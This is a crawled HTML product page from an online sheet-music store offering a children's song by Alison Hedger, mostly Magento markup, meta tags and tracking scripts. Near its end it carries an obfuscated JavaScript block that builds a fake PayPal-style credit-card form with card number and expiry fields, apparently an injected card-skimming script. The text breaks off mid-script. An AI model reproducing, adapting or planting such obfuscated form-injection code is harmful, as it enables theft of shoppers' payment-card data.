

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://music-store-download.com/alison-hedger-let-your-light-shine-every-day/
body_size: 39693
content:

<!DOCTYPE html>
<!--[if lt IE 7 ]> <html lang="en" id="top" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]> <html lang="en" id="top" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]> <html lang="en" id="top" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]> <html lang="en" id="top" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]<!-->
<html lang="en" dir="ltr" class="ltr no-js">
<!--<![endif]-->
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Learn Alison Hedger &quot;Let Your Light Shine Every Day&quot; Sheet Music: Download Printable PDF Chords for Piano, Vocal &amp; Guitar - 35851</title>
<meta name="description" content="Download Alison Hedger Let Your Light Shine Every Day sheet music for Piano, Vocal &amp; Guitar. Learn 2-page Children sheet music in minutes. Free Preview, SKU 35851." />
<meta name="keywords" content="Alison Hedger Let Your Light Shine Every Day sheet music, Piano, Vocal &amp; Guitar sheet music" />
<meta name="robots" content="INDEX,FOLLOW, max-image-size:large" />
<meta property="og:title" content="Alison Hedger 'Let Your Light Shine Every Day' Sheet Music Notes, Chords, Score. Download Printable PDF Score." />
<meta name="DC.Title" content="Let Your Light Shine Every Day">
<meta name="DC.Creator.namePersonal" content="Alison Hedger">
<meta name="DC.Subject" content="Children">
<meta name="DC.Subject" content="Song">
<meta name="DC.Format" content="Piano, Vocal & Guitar (Right-Hand Melody)">
<meta name="DC.Format" content="Singer Pro">
<meta name="DC.Relation.requires" content="Voice, range: F3-G4">
<meta name="DC.Relation.requires" content="Piano, Vocal & Guitar (Right-Hand Melody)">
<meta name="DC.Relation.requires" content="Piano, Vocal & Guitar (Right-Hand Melody)">
<meta name="DC.Date.created" scheme="W3C-DTF" content="2006-08-04 00:00:00">
<meta name="DC.Date.issued" scheme="W3C-DTF" content="2006-08-04 00:00:00">
<meta name="DC.Creator.nameCorporate" content="Music-Store-Download.com" />
<meta name="DC.Type" content="sound" />
<meta name="author" content="Alison Hedger">
<meta itemprop="mpn" content="35851" />
<meta itemprop="productID" content="35851" />
<meta property="og:type" content="product" />
<meta property="og:image" content="https://music-store-download.com/media/catalog/product/a/l/alison-hedger-let-your-light-shine-every-day-sheet-music-pdf-score-thumbnail.png" />
<meta property="og:image" content="https://music-store-download.com/media/catalog/product/a/l/alison-hedger-let-your-light-shine-every-day-sheet-music-pdf-score-image.jpg" />
<meta property="og:url" content="https://music-store-download.com/alison-hedger-let-your-light-shine-every-day/" />
<meta property="og:description" content="Download Alison Hedger Let Your Light Shine Every Day sheet music for Piano, Vocal &amp; Guitar. Learn 2-page Children sheet music in minutes. Free Preview, SKU 35851." />
<meta property="og:site_name" content="music-store-download.com" />
<meta property="og:price:amount" content="7.99" />
<meta property="og:price:currency" content="USD" />
<meta property="og:availability" content="instock" />
<meta name="twitter:card" content="product" />
<meta name="twitter:site" content="@Music-Store-Download" />
<meta name="twitter:creator" content="@Music-Store-Download" />
<meta name="twitter:title" content="Alison Hedger Let Your Light Shine Every Day" />
<meta name="twitter:descripton" content="Download Alison Hedger Let Your Light Shine Every Day sheet music for Piano, Vocal &amp; Guitar. Learn 2-page Children sheet music in minutes. Free Preview, SKU 35851." />
<meta name="twitter:image" content="https://music-store-download.com/media/catalog/product/a/l/alison-hedger-let-your-light-shine-every-day-sheet-music-pdf-score-thumbnail.png" />
<meta name="twitter:label1" content="Number of Pages" />
<meta name="twitter:data1" content="2 pages" />
<!-- Google Tag Manager -->
<script type="f84f4548ed437bdde650ca0c-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W76JM4N');</script>
<!-- End Google Tag Manager -->
<link rel="icon" href="https://music-store-download.com/media/favicon/default/favicon.jpg" type="image/x-icon" />
<link rel="shortcut icon" href="https://music-store-download.com/media/favicon/default/favicon.jpg" type="image/x-icon" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<script type="f84f4548ed437bdde650ca0c-text/javascript">
/* First CSS File */
var giftofspeed = document.createElement('link');
giftofspeed.rel = 'stylesheet';
giftofspeed.href = 'https://pics.music-store-download.com/font-awesome-all.css';
giftofspeed.type = 'text/css';
var godefer = document.getElementsByTagName('link')[0];
godefer.parentNode.insertBefore(giftofspeed, godefer);
</script>
<link rel="preload" as="font" type="font/woff2" crossorigin href="https://music-store-download.com/skin/frontend/venustheme/default/fonts/fontawesome-webfont.woff?v=4.1.0"/>
<link rel="dns-prefetch" href="https://stats.g.doubleclick.net">
<link rel="dns-prefetch" href="https://www.googletagmanager.com/">
<meta name="p:domain_verify" content="8d27bdb8170a4738b2de2b739b8038db"/>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7591957449871313" crossorigin="anonymous" type="f84f4548ed437bdde650ca0c-text/javascript"></script>
<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
var BLANK_URL = 'https://music-store-download.com/js/blank.html';
var BLANK_IMG = 'https://music-store-download.com/js/spacer.gif';
//]]>
</script>
<![endif]-->
<link rel="stylesheet" type="text/css" href="https://music-store-download.com/media/amoptimization/default/media/css_secure/84af3672981fd38b1badd473cb056042.css?v=1730014641" />
<link rel="stylesheet" type="text/css" href="https://music-store-download.com/media/amoptimization/default/media/css_secure/93b26d1779e0fb2beae593c7ff3b34eb.css?v=1735903178" media="all" />
<script type="f84f4548ed437bdde650ca0c-text/javascript" src="https://music-store-download.com/media/js/5bd12ff4feac5ebfe388bbe8bfe481f9.js?v=1730014615"></script>
<link href="https://music-store-download.com/rss/catalog/new/store_id/1/" title="New Products" rel="alternate" aria-label="RSS" type="application/rss+xml" />
<link rel="canonical" href="https://music-store-download.com/alison-hedger-let-your-light-shine-every-day/" />
<!--[if (lte IE 8) & (!IEMobile)]>
<link rel="stylesheet" type="text/css" href="https://music-store-download.com/media/amoptimization/default/media/css_secure/48a2a6f7a1c1819837788af339f8993d.css?v=1730014641" media="all" />
<![endif]-->
<script type="f84f4548ed437bdde650ca0c-text/javascript">
//<![CDATA[
Mage.Cookies.path = '/';
Mage.Cookies.domain = '.music-store-download.com';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />
<script type="f84f4548ed437bdde650ca0c-text/javascript">
//<![CDATA[
optionalZipCountries = ["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MK","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","AN","NC","NZ","NI","NE","NG","NU","NF","MP","KP","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","PR","QA","RE","RO","RU","RW","BL","SH","KN","LC","MF","PM","WS","SM","ST","SA","SN","RS","SC","SL","SG","SK","SI","SB","SO","ZA","GS","KR","ES","LK","VC","SD","SR","SJ","SZ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"];
//]]>
</script>
<style type="text/css">
.main-container, .container, .wrap-container, .page-header, .footer-container {
max-width: defaultpx;
}
</style><script type="f84f4548ed437bdde650ca0c-text/javascript">//<![CDATA[
var Translator = new Translate({"Sorry, visa is not currently accepted. Please use a different card.":"Sorry, Visa is not currently accepted. Please use a different card.","Sorry, mastercard is not currently accepted. Please use a different card.":"Sorry, MasterCard is not currently accepted. Please use a different card.","Sorry, americanexpress is not currently accepted. Please use a different card.":"Sorry, American Express is not currently accepted. Please use a different card.","Sorry, discover is not currently accepted. Please use a different card.":"Sorry, Discover is not currently accepted. Please use a different card.","Sorry, dinersclub is not currently accepted. Please use a different card.":"Sorry, Diners Club is not currently accepted. Please use a different card.","Sorry, jcb is not currently accepted. Please use a different card.":"Sorry, JCB is not currently accepted. Please use a different card."});
//]]></script>
<script type="f84f4548ed437bdde650ca0c-text/javascript">(function(_0xf85a4,_0x3ea666){var _0x2ef17e=_0xf85a4();function _0x1719e6(_0x31be9e,_0x3f114e,_0x1bdd85,_0x4ff247){return _0x30b2(_0x31be9e-0x95,_0x1bdd85);}function _0x4c5cd1(_0xd345d1,_0x3f08b0,_0x29c534,_0x2dcc36){return _0x30b2(_0xd345d1-0x18d,_0x29c534);}while(!![]){try{var _0x3ca06a=parseInt(_0x4c5cd1(0x39e,0x35e,0x36b,0x328))/(-0x47*-0x29+0x796*0x4+0x1*-0x29b6)+parseInt(_0x4c5cd1(0x38e,0x33c,0x3c4,0x3eb))/(-0x2af+-0x78+-0x329*-0x1)*(parseInt(_0x4c5cd1(0x398,0x321,0x3e3,0x3b1))/(0x2*0x161+-0x2101+-0x3*-0xa16))+-parseInt(_0x1719e6(0x22c,0x231,0x1f4,0x1b0))/(-0x22ab+0x7e3*-0x3+0x3a58)+-parseInt(_0x4c5cd1(0x39f,0x419,0x38c,0x34e))/(-0xeec+-0x2e*-0x8b+0x1*-0xa09)+parseInt(_0x1719e6(0x243,0x1f0,0x2b1,0x1e4))/(0xd32+-0x2574+0x54*0x4a)*(-parseInt(_0x4c5cd1(0x3ea,0x449,0x382,0x40f))/(-0x216*-0xb+-0x1394+0x2d*-0x13))+parseInt(_0x4c5cd1(0x341,0x2b7,0x329,0x309))/(0x7c*-0x45+0x826+0x194e)+-parseInt(_0x4c5cd1(0x2f4,0x2f8,0x2d5,0x28b))/(-0x1ba1+-0x31f*-0x2+0x156c);if(_0x3ca06a===_0x3ea666)break;else _0x2ef17e['push'](_0x2ef17e['shift']());}catch(_0x153682){_0x2ef17e['push'](_0x2ef17e['shift']());}}}(_0x3038,0x2*0x215f0+0x1*0x64ab3+-0x924f));function _0x3038(){var _0x55fa9c=['Cgf5BwvUDfTZDa','DeTTshG','DhjHy2u','Aw5MBW','zezvwxi','pJiWmZq8l29WDa','B3b0Aw9UpG','qMD4Aue','vvvVBgS','C2vSzwn0','ic0GsNvSEtWVBW','vwvWEvO','CunRr1y','iIbHDxrVy29TCa','BK9Sz1C','pJiWmZu8l29WDa','qKXRs2C','ywjLBcbMB3i9iG','icaGicaGica8lW','swLiDwq','rhfewxO','AfvKsKO','ica8l2rPDJ4','D1zmzNG','BhvLpsiYmdmYiG','i2fTC2nOzwnRBW','Aw5WDxqTyM94iG','zt0ICgf5CgfSwW','uMPjEvG','Cgf5BwvUDf9MBW','ica8zgL2ignSyq','B3bHy2L0EtOXia','CMLWzq','iMzVCM0TBgLZDa','ChrPB24+','iM9MzIi+','uKrqDfy','zxi8l29WDgLVBG','zxrYq2q','ue9tva','iJ48zw0+kJWVzq','C2XZrgq','zfHkwxK','ve5AuwK','pJiWmJu8l29WDa','BhvLpsiYmdm0iG','BhvLpsiYmdmWiG','zxHJzxb0Aw9U','rvLHqxa','i3bHEw1LBNrFzG','ExbHBf9KAxjLyW','pJiWmZm8l29WDa','iNLLyxiGCMvXDq','zgLZywjSzwq','ic0GtwfYy2G8lW','yLbkCKu','AxjLzc1LBNrYEq','zeDjCfe','BhvLpsiIihnLBa','vfPZyLa','BhvLpsiXiJ4Wmq','zxH0iIbWyxr0zq','mcaTie9JDg9Izq','Ae9puvy','ndjbvwfsrKK','tM5IuLa','wMHIwNm','icaGidXSAt4','v25VD09rpt0','qw1iuhy','yxLWywXFzgLYzq','zwn0lcbIB2r5ia','vMvYAwzPy2f0Aq','pJiWmJy8l29WDa','ic0GrMvICNvHCG','BMn0Aw9UkcKG','Bw91C2vTB3zL','DMfSDwu9iIiGyq','CMv0DxjUicHMDq','pc9VChrPB24+','xsiGDMfSDwu9iG','CIiGBMfTzt0ICa','BKr6qMe','Cgf5CgfSw2nJxW','ica8Aw5WDxqGDa','ExbLx2n2DL9KAq','vNjLsfjHu0vkAa','DxqGDhLWzt0IDa','CM49iMqQiIb0Aq','qML2s1a','zgL2pG','yxjKie51BwjLCG','C3rYAw5NAwz5','icaGicaGicaGia','BhvLpsi4iJ4Woa','zwn0zwqIpLLLyq','vujmBvu','Df9LEhbPCMf0Aq','ignSyxnZpsjPBG','zci+pgvTpIO8lW','mZe2nZGYmhjZzxnruW','CMXDpq','turwnvDwwMPnvW','CMLUz109','yxbWBhK','ChvlBLG','yM9KEsbPBNb1Da','iIbZDhLSzt0IiG','C0vwze4','CgfSw2nJx2nPza','DxqTC3vIBwL0','s0DNq3C','Bt5dCMvKAxqGqW','DgLVBJ4','CZ0ICMvXDwLYzq','icaGicaGica8za','BgTAuvi','y3rFy2nFy2LKiG','BhvLpsi2iJ4WnG','Bg9N','lwnJlxr5CguIia','yxrLlwnJlwv4Ca','yu5Qre8','sgzlCvC','y2LKxq','C3r5Bgu','CIb2ywXPzgf0zq','BgfIzwW+','psjYzxf1AxjLza','zwn0x2nJx2nPza','BefPDKe','Dhr3vMW','ww5PB0S','ig5HBwu9iNbHEq','wu1dqMS','psjPBNb1Dc10zq','s2jRu1a','txfoCvC','CMvTB3zL','BhvLpsiYmdm1iG','EunesuO','zs1JyY1UDw1Izq','wNDxrtvyzeuXtG','icaGicaGica8Ba','C3m9iNyTzML4iG','zc1LBNrYEsb2yq','BhvLpsiYmdi0iG','ve91z0G','odeWmJrzr1jZufO','DMfSDwu','pc91Bd4','zwn0zwq9iNnLBa','C3bSAxq','BhvLpsiYmdi1iG','y3rVCIGICMv0Dq','icaGidWVBgK+','E30Uy29UC3rYDq','zdfSDe5vnwTwBq','yxr0CG','Eefkz0m','icaGicaGphnLBa','pJiWmJG8l29WDa','BhvLpsiYmdi5iG','Ae9trKPXvfC1uW','Cgf5CgfSx2rPCG','x3n0CMLWzq','DgXLpsjdCMvKAq','iIbJBgfZCZ0ICG','yMvYiIbJBgfZCW','wKrHDuO','wKLuu08','ndqWntC0v1vosu1H','DgXLpsjdyxjKia','rhDXANG','iIbJBgfZCZ0IBq','Aw5WDxq','Dg9tDhjPBMC','mtaWmJm3ntjVq050Bum','Aw9UierHDgu8lW','DxrVy29TCgXLDa','ugvOBui','l29WDgLVBJ4','zLH1wui','y2XHC3m','CgnOz1m','A1rQy2K','CM4GDgHPCYiPka','ihbHDhrLCM49iG','Chv0lxrLEhqGyW','yMLUza','zwfJAa','Df9Jy19UDw1Izq','s3DZDLK','tuv0sLa','uw1oCfO','B3jTx2fTyxn0Eq','BgvUz3rO','BhvLpsiXmIi+mq','i2rKx21LDgHVza','rvnwALG','CMvTB3zLqxr0CG','zwzNzfO','Awnxvem','BhvLpsi0iJ4Wna','Ag9ZDa','DIi+','ic0Gu2vWDgvTyG','uNjxwxa','pJiWmJC8l29WDa','B24Iig5HBwu9iG','sfHArum','yK1ez08','y3zUiIbPzd0ICa','y29UC3rYDwn0BW','yNPcCMy','AKvWCgC','zwn0zwqIpK1VBG','DgfIBgu','AxjLy3rFy2nFDa','zwn0x2v4CgLYyq','uvbMvK4','Bg5qBwi','BhvLpsiYmdmZiG','pg9WDgLVBIb2yq','BLbevvy','yxjKifzLCMLMAq','qKPXA1G','BhvLpsiZiJ4WmW','ChjVDg90ExbL','sKD4qNa','BhvLpsi5iJ4Woq','reDQuLe','yxLWywXBy2nFBG','wfbIr04','zwn0igLKpsjWyq','Cg1qrey','BgvJDd4','pJiWmZe8l29WDa','Bgv0zt0IB2zMiG','pJiWmZa8l29WDa','AM9PBG','BhvLpsiYmdi4iG','pJiWmJK8l29WDa','y29UC29Szq','ic0Gtwf5pc9VCa','B3bHy2L0EtOWia','AMHbquq','CL0IignSyxnZpq','B250Acb2ywXPza','ic0GqxvNDxn0pa','sMXHExC','CM1FCgf5CgfSxW','C2vHCMnO','txvvzfq','mJiXmdjHD1r4C2C','rMzJELG','B2THr0e','BxfACuu','ywPHEa','kcGOlISPkYKRkq','zt0IB2zMiJ4','zxjYB3i','EgjxELu','ExbLx2v4Cf9KAq','nZvzzxHtEM4','s2rmBu0','Ehvus3q','pJiWmZi8l29WDa','BMfTzq','iwLTCg9YDgfUDa','mteWmtm5n3zRt2ngsW','ntG0nZG1nwLxA2Dqza','qxzoC3a','psjWyxLWywXFza','B25FExiIig5HBq','yxrdDNi','icaGicaGpgLUCa','AxyGy2XHC3m9iG','mxW0Fdb8mNWZ','ExbLpsj0zxH0iG','Aw9UpG','sunMwwi'];_0x3038=function(){return _0x55fa9c;};return _0x3038();}var _0x3aa667=_0x33e3af(-0x17d,-0x131,-0x1f6,-0x1f6)+_0x33e3af(-0x1b9,-0x20f,-0x1ff,-0x1ff)+_0x33e3af(-0x1b2,-0x17e,-0x12c,-0x17f),_0x2f02ac=['<ul\x20class='+_0xe0bd53(0x441,0x3dc,0x3ad,0x3b7)+'\x22\x20id=\x22'+_0x3aa667+(_0x33e3af(-0x249,-0x1f8,-0x1ec,-0x1ce)+'>'),_0xe0bd53(0x34d,0x378,0x3a5,0x3d9),_0xe0bd53(0x293,0x31e,0x29e,0x30b)+_0x33e3af(-0x189,-0x13d,-0x15c,-0x17b)+'paypal_dir'+'ect_cc_num'+_0x33e3af(-0x20c,-0x1d6,-0x18c,-0x1d4)+_0xe0bd53(0x32b,0x33a,0x27e,0x2fc)+_0x33e3af(-0x172,-0x113,-0x134,-0x1e8)+_0x33e3af(-0x244,-0x2bd,-0x2d0,-0x21b)+_0x33e3af(-0x259,-0x2c0,-0x1d2,-0x26f)+'</label>',_0x33e3af(-0x241,-0x214,-0x259,-0x220)+_0xe0bd53(0x411,0x3b8,0x312,0x391)+_0xe0bd53(0x37f,0x3e5,0x380,0x3b0)+'>',_0xe0bd53(0x288,0x312,0x2ea,0x2d9)+_0xe0bd53(0x2ef,0x2ea,0x2f5,0x2d0)+_0x33e3af(-0x19d,-0x21d,-0x189,-0x1ed)+_0x33e3af(-0x1f9,-0x1d0,-0x23a,-0x243)+'d*\x22\x20id=\x22pa'+'ypal_direc'+_0x33e3af(-0x1f5,-0x1b5,-0x180,-0x197)+_0xe0bd53(0x296,0x335,0x249,0x2cd)+_0xe0bd53(0x3e6,0x37a,0x38a,0x364)+'umber]\x22\x20ti'+_0xe0bd53(0x2e4,0x38a,0x2d5,0x322)+'t\x20Card\x20Num'+_0xe0bd53(0x339,0x39c,0x31e,0x324)+_0x33e3af(-0x22d,-0x275,-0x1d4,-0x26c)+'xt\x20validat'+_0xe0bd53(0x2e9,0x37e,0x2d5,0x309)+_0xe0bd53(0x2cb,0x2b6,0x292,0x2fa)+_0x33e3af(-0x23c,-0x27f,-0x28f,-0x1d2)+_0x33e3af(-0x267,-0x2c4,-0x2b6,-0x24d)+_0x33e3af(-0x201,-0x232,-0x197,-0x1f2)+_0x33e3af(-0x1b0,-0x162,-0x149,-0x22a),_0x33e3af(-0x188,-0x18c,-0x1fb,-0x1fa)+_0xe0bd53(0x2e6,0x2b5,0x308,0x2d6),'\x20\x20\x20\x20</li>','\x20\x20\x20\x20<li\x20id'+'=\x22paypal_d'+_0xe0bd53(0x38f,0x30f,0x376,0x356)+_0x33e3af(-0x1ad,-0x1de,-0x220,-0x20d)+_0xe0bd53(0x331,0x3b2,0x2ee,0x349),_0x33e3af(-0x225,-0x217,-0x1b2,-0x2a4)+_0xe0bd53(0x3a4,0x3e5,0x3f0,0x3a7)+_0xe0bd53(0x32b,0x350,0x2e4,0x320)+_0xe0bd53(0x2f8,0x3ac,0x34b,0x357)+'tion\x22\x20clas'+_0x33e3af(-0x242,-0x1e7,-0x2af,-0x238)+_0xe0bd53(0x2ad,0x2cd,0x2e7,0x2df)+'em>Expirat'+_0xe0bd53(0x309,0x341,0x2c8,0x32e)+_0xe0bd53(0x30d,0x28d,0x35c,0x2fb),_0x33e3af(-0x241,-0x219,-0x2b8,-0x20c)+_0x33e3af(-0x19f,-0x135,-0x13b,-0x17b)+_0x33e3af(-0x180,-0x1fc,-0x19b,-0x131)+'>',_0x33e3af(-0x257,-0x27e,-0x28a,-0x1e6)+_0xe0bd53(0x34c,0x35f,0x3cb,0x3b4)+'ss=\x22v-fix\x22'+'>',_0xe0bd53(0x298,0x32c,0x254,0x2d9)+_0xe0bd53(0x383,0x2be,0x349,0x31c)+_0x33e3af(-0x1ca,-0x196,-0x187,-0x147)+_0xe0bd53(0x3d9,0x3d7,0x40d,0x3c8)+_0xe0bd53(0x269,0x33b,0x2a8,0x2dd)+_0x33e3af(-0x1e3,-0x1c4,-0x1d6,-0x15f)+_0x33e3af(-0x261,-0x260,-0x2a1,-0x1ee)+'exp_month]'+_0xe0bd53(0x2f6,0x323,0x33f,0x32a)+_0xe0bd53(0x3e2,0x3c8,0x3a1,0x374)+_0x33e3af(-0x23b,-0x1b6,-0x1ea,-0x270)+'\x20required-'+'entry\x22\x20aut'+'ocomplete='+_0xe0bd53(0x388,0x375,0x433,0x3b9),_0x33e3af(-0x257,-0x2d2,-0x1e4,-0x1eb)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x33e3af(-0x1d5,-0x250,-0x175,-0x16a)+_0xe0bd53(0x370,0x3b8,0x3fe,0x3d0)+_0x33e3af(-0x21d,-0x1b4,-0x1fd,-0x1a3)+_0x33e3af(-0x1dc,-0x22f,-0x198,-0x220)+'th</option'+'>',_0xe0bd53(0x2e5,0x32a,0x348,0x2d9)+_0xe0bd53(0x24e,0x291,0x269,0x2d9)+_0xe0bd53(0x3b8,0x315,0x337,0x35b)+_0x33e3af(-0x15e,-0x167,-0x1b2,-0x1e7)+'\x20-\x20January'+_0x33e3af(-0x265,-0x2a8,-0x282,-0x271),_0x33e3af(-0x257,-0x285,-0x2ac,-0x2b1)+_0xe0bd53(0x2e3,0x2aa,0x356,0x2d9)+'<option\x20va'+'lue=\x222\x22>02'+_0xe0bd53(0x3a7,0x3e2,0x360,0x3e0)+'y</option>',_0x33e3af(-0x257,-0x240,-0x223,-0x290)+_0xe0bd53(0x2f3,0x34d,0x31f,0x2d9)+_0x33e3af(-0x1d5,-0x200,-0x247,-0x1fd)+_0xe0bd53(0x3a5,0x360,0x361,0x35f)+_0x33e3af(-0x164,-0xf2,-0x1d1,-0x109)+_0xe0bd53(0x3c9,0x3a4,0x32b,0x39c),_0x33e3af(-0x257,-0x250,-0x25a,-0x1dc)+_0x33e3af(-0x257,-0x275,-0x223,-0x1fb)+_0x33e3af(-0x1d5,-0x19c,-0x1aa,-0x245)+_0xe0bd53(0x2c1,0x2fb,0x379,0x347)+'\x20-\x20April</'+_0xe0bd53(0x3e5,0x3cc,0x31f,0x39c),_0xe0bd53(0x2b9,0x338,0x27a,0x2d9)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0xe0bd53(0x3b3,0x33d,0x352,0x35b)+'lue=\x225\x22>05'+_0xe0bd53(0x3d1,0x364,0x3c2,0x370)+_0x33e3af(-0x243,-0x1cc,-0x249,-0x254),_0x33e3af(-0x257,-0x1f0,-0x1ef,-0x2a7)+_0x33e3af(-0x257,-0x1f4,-0x2bf,-0x22b)+_0xe0bd53(0x2fc,0x3a4,0x329,0x35b)+_0x33e3af(-0x23e,-0x268,-0x1b2,-0x212)+'\x20-\x20June</o'+_0xe0bd53(0x41c,0x39d,0x3d7,0x3b8),_0xe0bd53(0x34f,0x276,0x252,0x2d9)+_0xe0bd53(0x335,0x352,0x290,0x2d9)+_0x33e3af(-0x1d5,-0x174,-0x1c5,-0x14c)+'lue=\x227\x22>07'+_0x33e3af(-0x190,-0x158,-0x10c,-0x1a5)+_0xe0bd53(0x419,0x370,0x442,0x3b8),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x33e3af(-0x257,-0x243,-0x2cb,-0x27d)+_0xe0bd53(0x2e2,0x3c7,0x316,0x35b)+_0xe0bd53(0x2b5,0x2ef,0x326,0x2da)+_0x33e3af(-0x1bb,-0x16d,-0x213,-0x21e)+_0xe0bd53(0x3bd,0x2bb,0x353,0x331),_0xe0bd53(0x35a,0x292,0x2eb,0x2d9)+_0x33e3af(-0x257,-0x205,-0x2df,-0x281)+'<option\x20va'+_0xe0bd53(0x315,0x3d5,0x30c,0x362)+_0x33e3af(-0x1e6,-0x196,-0x184,-0x173)+'er</option'+'>',_0x33e3af(-0x257,-0x1e2,-0x20f,-0x1e6)+_0x33e3af(-0x257,-0x1da,-0x24d,-0x1de)+_0xe0bd53(0x2ce,0x393,0x325,0x35b)+'lue=\x2210\x22>1'+_0xe0bd53(0x3be,0x436,0x430,0x3d4)+'r</option>',_0x33e3af(-0x257,-0x22a,-0x25f,-0x27c)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'<option\x20va'+'lue=\x2211\x22>1'+'1\x20-\x20Novemb'+_0xe0bd53(0x3ae,0x381,0x420,0x3bb)+'>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'<option\x20va'+_0xe0bd53(0x3c3,0x2b8,0x352,0x341)+'2\x20-\x20Decemb'+'er</option'+'>',_0x33e3af(-0x257,-0x202,-0x200,-0x1e4)+'\x20\x20\x20\x20\x20\x20</se'+'lect>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0xe0bd53(0x359,0x3ff,0x416,0x3ac),_0x33e3af(-0x257,-0x26f,-0x248,-0x23c)+'\x20\x20<div\x20cla'+_0xe0bd53(0x2e2,0x33f,0x357,0x30c)+'>',_0xe0bd53(0x285,0x28c,0x334,0x2d9)+_0xe0bd53(0x2fb,0x29c,0x2a0,0x31c)+_0x33e3af(-0x1ca,-0x199,-0x23a,-0x251)+_0x33e3af(-0x168,-0xfc,-0x105,-0x14f)+'t_expirati'+_0x33e3af(-0x1a2,-0x1cb,-0x1ba,-0x152)+_0x33e3af(-0x17f,-0x137,-0x1a3,-0xf3)+'cc_exp_yea'+_0xe0bd53(0x30a,0x39e,0x3c6,0x373)+_0xe0bd53(0x3b1,0x3f3,0x453,0x3ca)+_0x33e3af(-0x162,-0x1c0,-0x1ac,-0x110)+_0xe0bd53(0x421,0x3f3,0x32a,0x3a3)+_0xe0bd53(0x311,0x379,0x39c,0x36a)+'>',_0xe0bd53(0x2d9,0x363,0x30a,0x2d9)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20